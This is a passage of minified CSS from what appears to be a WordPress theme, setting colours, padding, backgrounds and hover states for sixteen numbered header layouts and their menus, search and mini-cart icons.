0);border-color:#e7e7e7;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#c3418b;background:rgba(0,0,0,0);border-color:#c3418b;}.header-more-tools-opened .header-right-inner .header-info-list, .header-more-tools-opened .header-right-inner .header-info-list a{color:#4F3230;}.header-more-tools-opened .header-right-inner .header-info-list .info-item:before{background-color:red;}.header-more-tools-opened .header-right-inner .header-info-list .info-item, .header-more-tools-opened .header-right-inner .header-info-list .info-icon{border-color:red;}.header-more-tools-opened .header-right-inner .header-info-list .info-icon{color:#c3418b;}.header-more-tools-opened .header-right-inner .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-more-tools-opened .header-right-inner .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-more-tools-opened .header-right-inner .header-sticky-button.tm-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-more-tools-opened .header-right-inner .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-01 .page-header-inner{border-bottom-width:0px;border-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-01 .header-right-more, .header-01 .wpml-ls-item-toggle, .header-01 .page-open-mobile-menu i, .header-01 .page-open-off-sidebar, .header-01 .popup-search-wrap i, .header-01 .mini-cart .mini-cart-icon{color:#4F3230;}.header-01 .header-right-more:hover, .header-01 .page-open-mobile-menu:hover i, .header-01 .page-open-off-sidebar:hover, .header-01 .popup-search-wrap:hover i, .header-01 .mini-cart .mini-cart-icon:hover{color:#c3418b;}.header-01 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#c3418b!important;}.header-01 .mini-cart .mini-cart-icon:after{background-color:#c3418b;color:#fff;}.desktop-menu .header-01 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:40px;padding-bottom:40px;padding-left:15px;padding-right:15px;}.desktop-menu .header-01 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-01 .menu--primary a{letter-spacing:0.85px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-01 .menu--primary li:hover > a, .header-01 .menu--primary > ul > li > a:hover, .header-01 .menu--primary > ul > li > a:focus, .header-01 .menu--primary .current-menu-ancestor > a, .header-01 .menu--primary .current-menu-item > a{color:#c3418b;}.header-01 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-01 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-01 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-01 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-01.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .header-right-more, .header-02 .page-open-off-sidebar, .header-02 .wpml-ls-item-toggle, .header-02 .page-open-mobile-menu i, .header-02 .popup-search-wrap i, .header-02 .mini-cart .mini-cart-icon{color:#fff;}.header-02 .header-right-more:hover, .header-02 .page-open-mobile-menu:hover i, .header-02 .page-open-off-sidebar:hover, .header-02 .popup-search-wrap:hover i, .header-02 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-02 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-02 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-02 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:40px;padding-bottom:40px;padding-left:15px;padding-right:15px;}.desktop-menu .header-02 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-02 .menu--primary a{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-02 .menu--primary li:hover > a, .header-02 .menu--primary > ul > li > a:hover, .header-02 .menu--primary > ul > li > a:focus, .header-02 .menu--primary .current-menu-ancestor > a, .header-02 .menu--primary .current-menu-item > a{color:#fff;}.header-02 .header-on-top-button{color:#fff;border-color:#fff;background:rgba(0, 0, 0, 0);}.header-02 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-02 .header-sticky-button.tm-button{color:#fff;border-color:#fff;background:rgba(0, 0, 0, 0);}.header-02 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-02.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .wpml-ls-item-toggle, .header-03 .page-open-mobile-menu i, .header-03 .page-open-off-sidebar, .header-03 .header-right-more, .header-03 .popup-search-wrap i, .header-03 .mini-cart .mini-cart-icon{color:#fff;}.header-03 .page-open-mobile-menu:hover i, .header-03 .popup-search-wrap:hover i, .header-03 .page-open-off-sidebar:hover, .header-03 .header-right-more:hover, .header-03 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-03 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-03 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-03 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-03 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-03 .menu--primary a{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-03 .menu--primary li:hover > a, .header-03 .menu--primary > ul > li > a:hover, .header-03 .menu--primary > ul > li > a:focus, .header-03 .menu--primary .current-menu-ancestor > a, .header-03 .menu--primary .current-menu-item > a{color:#fff;}.header-03 .header-on-top-button{color:#fff;border-color:#fff;background:rgba(0, 0, 0, 0);}.header-03 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-03 .header-sticky-button.tm-button{color:#fff;border-color:#fff;background:rgba(0, 0, 0, 0);}.header-03 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-03.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .page-header-inner{border-right-width:0px;border-color:rgba(0, 0, 0, 0);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 -9px 25px rgba(0,0,0,.03);-moz-box-shadow:0 -9px 25px rgba(0,0,0,.03);box-shadow:0 -9px 25px rgba(0,0,0,.03);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .header-right-more, .header-04 .header-social-networks a, .header-04 .page-open-main-menu, .header-04 .page-open-mobile-menu i, .header-04 .popup-search-wrap i, .header-04 .mini-cart .mini-cart-icon{color:#4F3230;}.header-04 .header-right-more:hover, .header-04 .header-social-networks a:hover, .header-04 .popup-search-wrap:hover i, .header-04 .mini-cart .mini-cart-icon:hover, .header-04 .page-open-main-menu:hover, .header-04 .page-open-mobile-menu:hover i{color:#F6732E;}.header-04 .mini-cart .mini-cart-icon:after{background-color:#C90819;color:#fff;}.header-04.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .header-right-more, .header-05 .page-open-off-sidebar, .header-05 .wpml-ls-item-toggle, .header-05 .page-open-mobile-menu i, .header-05 .popup-search-wrap i, .header-05 .mini-cart .mini-cart-icon{color:#4F3230;}.header-05 .header-right-more:hover, .header-05 .page-open-mobile-menu:hover i, .header-05 .page-open-off-sidebar:hover, .header-05 .popup-search-wrap:hover i, .header-05 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-05 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-05 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-05 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:40px;padding-bottom:40px;padding-left:15px;padding-right:15px;}.desktop-menu .header-05 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-05 .menu--primary a{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-05 .menu--primary li:hover > a, .header-05 .menu--primary > ul > li > a:hover, .header-05 .menu--primary > ul > li > a:focus, .header-05 .menu--primary .current-menu-ancestor > a, .header-05 .menu--primary .current-menu-item > a{color:#4F3230;}.header-05.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .wpml-ls-item-toggle, .header-06 .header-right-more, .header-06 .page-open-off-sidebar, .header-06 .page-open-mobile-menu i, .header-06 .popup-search-wrap i, .header-06 .mini-cart .mini-cart-icon{color:#4F3230;}.header-06 .page-open-mobile-menu:hover i, .header-06 .header-right-more:hover, .header-06 .page-open-off-sidebar:hover, .header-06 .popup-search-wrap:hover i, .header-06 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-06 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-06 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-06 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-06 .menu--primary .menu__container > li > a{padding-top:55px;padding-bottom:55px;padding-left:15px;padding-right:15px;}.desktop-menu .header-06 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-06 .menu--primary a{font-weight:700;letter-spacing:0.85px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-06 .menu--primary li:hover > a, .header-06 .menu--primary > ul > li > a:hover, .header-06 .menu--primary > ul > li > a:focus, .header-06 .menu--primary .current-menu-ancestor > a, .header-06 .menu--primary .current-menu-item > a{color:#4F3230;}.header-06 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-06 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-06 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-06 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-06.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07 .page-header-inner{border-bottom-width:0px;border-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-07 .wpml-ls-item-toggle, .header-07 .header-right-more, .header-07 .page-open-mobile-menu, .header-07 .page-open-main-menu, .header-07 .popup-search-wrap i, .header-07 .mini-cart .mini-cart-icon{color:#4F3230;}.header-07 .page-open-main-menu:hover, .header-07 .header-right-more:hover, .header-07 .page-open-mobile-menu:hover i, .header-07 .popup-search-wrap:hover i, .header-07 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-07 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-07 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.desktop-menu .header-07 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-07 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-07 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-07 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-07 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-07.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-08 .wpml-ls-item-toggle, .header-08 .header-right-more, .header-08 .page-open-mobile-menu, .header-08 .page-open-main-menu, .header-08 .popup-search-wrap i, .header-08 .mini-cart .mini-cart-icon{color:#fff;}.header-08 .page-open-main-menu:hover, .header-08 .header-right-more:hover, .header-08 .page-open-mobile-menu:hover i, .header-08 .popup-search-wrap:hover i, .header-08 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-08 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-08 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#4F3230;}.desktop-menu .header-08 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-08 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-08 .header-on-top-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-08 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-08 .header-sticky-button.tm-button{color:#fff;border-color:#fff;background:rgba(0, 0, 0, 0);}.header-08 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-08.headroom--not-top .page-header-inner{background:#000;background-color:#000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .wpml-ls-item-toggle, .header-09 .header-right-more, .header-09 .page-open-off-sidebar, .header-09 .header-social-networks a, .header-09 .page-open-mobile-menu i, .header-09 .popup-search-wrap i, .header-09 .mini-cart .mini-cart-icon{color:#fff;}.header-09 .header-social-networks a:hover, .header-09 .header-right-more:hover, .header-09 .page-open-off-sidebar:hover, .header-09 .page-open-mobile-menu:hover i, .header-09 .popup-search-wrap:hover i, .header-09 .mini-cart .mini-cart-icon:hover{color:rgba(255, 255, 255, 0.5);}.header-09 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:rgba(255, 255, 255, 0.5)!important;}.header-09 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#4F3230;}.desktop-menu .header-09 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-09 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.desktop-menu .header-09 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-09 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-09 .menu--primary li:hover > a, .header-09 .menu--primary > ul > li > a:hover, .header-09 .menu--primary > ul > li > a:focus, .header-09 .menu--primary .current-menu-ancestor > a, .header-09 .menu--primary .current-menu-item > a{color:#fff;}.header-09 .header-on-top-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-09 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-09 .header-sticky-button.tm-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-09 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-09.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-10 .header-wrap{padding-top:50px;padding-bottom:80px;padding-left:50px;padding-right:50px;}.header-10 .page-header-inner{border-right-width:0px;border-color:rgba(0, 0, 0, 0);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);-moz-box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-10 .header-social-networks a, .header-10 .header-right-more, .header-10 .page-open-main-menu, .header-10 .page-open-mobile-menu i, .header-10 .popup-search-wrap i, .header-10 .mini-cart .mini-cart-icon{color:#4F3230;}.header-10 .header-social-networks a:hover, .header-10 .header-right-more:hover, .header-10 .popup-search-wrap:hover i, .header-10 .mini-cart .mini-cart-icon:hover, .header-10 .page-open-main-menu:hover, .header-10 .page-open-mobile-menu:hover i{color:#F6732E;}.desktop-menu .header-10 .header-center{margin-top:60px;margin-bottom:0px;margin-left:-50px;margin-right:-50px;}.desktop-menu .header-10 .menu--primary .menu__container > li > a{padding-top:15px;padding-bottom:15px;padding-left:50px;padding-right:50px;}.desktop-menu .header-10 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-10 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-10 .menu--primary li:hover > a, .header-10 .menu--primary > ul > li > a:hover, .header-10 .menu--primary > ul > li > a:focus, .header-10 .menu--primary .current-menu-ancestor > a, .header-10 .menu--primary .current-menu-item > a{color:#4F3230;}.header-10.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-11 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-11 .wpml-ls-item-toggle, .header-11 .header-right-more, .header-11 .page-open-off-sidebar, .header-11 .header-social-networks a, .header-11 .page-open-mobile-menu i, .header-11 .popup-search-wrap i, .header-11 .mini-cart .mini-cart-icon{color:#4F3230;}.header-11 .header-social-networks a:hover, .header-11 .header-right-more:hover, .header-11 .page-open-off-sidebar:hover, .header-11 .page-open-mobile-menu:hover i, .header-11 .popup-search-wrap:hover i, .header-11 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-11 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-11 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.desktop-menu .header-11 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-11 .menu--primary .menu__container > li > a{padding-top:31px;padding-bottom:31px;padding-left:15px;padding-right:15px;}.desktop-menu .header-11 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-11 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-11 .menu--primary li:hover > a, .header-11 .menu--primary > ul > li > a:hover, .header-11 .menu--primary > ul > li > a:focus, .header-11 .menu--primary .current-menu-ancestor > a, .header-11 .menu--primary .current-menu-item > a{color:#4F3230;}.header-11 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-11 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-11 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-11 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-11.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12 .page-header-inner{border-bottom-width:0px;border-color:#4F3230;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:24px;padding-bottom:24px;padding-left:0px;padding-right:0px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12 .wpml-ls-item-toggle, .header-12 .header-right-more, .header-12 .page-open-mobile-menu, .header-12 .page-open-main-menu, .header-12 .popup-search-wrap i, .header-12 .mini-cart .mini-cart-icon{color:#4F3230;}.header-12 .page-open-main-menu:hover, .header-12 .header-right-more:hover, .header-12 .page-open-mobile-menu:hover i, .header-12 .popup-search-wrap:hover i, .header-12 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-12 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-12 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.desktop-menu .header-12 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-12 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-12 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-12 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-12 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-12 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-12.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-header-inner{border-bottom-width:0px;border-color:#222;}.header-13 .page-header-inner .header-left-wrap{background:#222;background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-header-inner .header-right-wrap{background:#19d2a8;background-color:#19d2a8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-open-mobile-menu, .header-13 .page-open-main-menu, .header-13 .popup-search-wrap i, .header-13 .mini-cart .mini-cart-icon{color:#fff;}.header-13 .page-open-main-menu:hover, .header-13 .page-open-mobile-menu:hover i, .header-13 .popup-search-wrap:hover i, .header-13 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-13 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.header-13.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-14 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-14 .wpml-ls-item-toggle, .header-14 .header-right-more, .header-14 .page-open-off-sidebar, .header-14 .page-open-mobile-menu, .header-14 .header-social-networks a, .header-14 .popup-search-wrap i, .header-14 .mini-cart .mini-cart-icon{color:#fff;}.header-14 .header-social-networks a:hover, .header-14 .header-right-more:hover, .header-14 .page-open-off-sidebar:hover, .header-14 .page-open-mobile-menu:hover i, .header-14 .popup-search-wrap:hover i, .header-14 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-14 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-14 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#4F3230;}.desktop-menu .header-14 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-14 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.header-14 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-14 .menu--primary li:hover > a, .header-14 .menu--primary > ul > li > a:hover, .header-14 .menu--primary > ul > li > a:focus, .header-14 .menu--primary .current-menu-ancestor > a, .header-14 .menu--primary .current-menu-item > a{color:#fff;}.header-14 .header-on-top-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-14 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-14 .header-sticky-button.tm-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-14 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-14.headroom--not-top .page-header-inner{background:#4F3230;background-color:#4F3230;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-15 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-15.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-15 .wpml-ls-item-toggle, .header-15 .header-right-more, .header-15 .page-open-off-sidebar, .header-15 .page-open-mobile-menu, .header-15 .page-open-main-menu, .header-15 .popup-search-wrap i, .header-15 .mini-cart .mini-cart-icon{color:#fff;}.header-15 .page-open-main-menu:hover, .header-15 .header-right-more:hover, .header-15 .page-open-off-sidebar:hover, .header-15 .page-open-mobile-menu:hover i, .header-15 .popup-search-wrap:hover i, .header-15 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-15 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-15 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.header-15 .header-on-top-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-15 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-15 .header-sticky-button.tm-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-15 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-15.headroom--not-top .page-header-inner{background:#4F3230;background-color:#4F3230;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-16 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 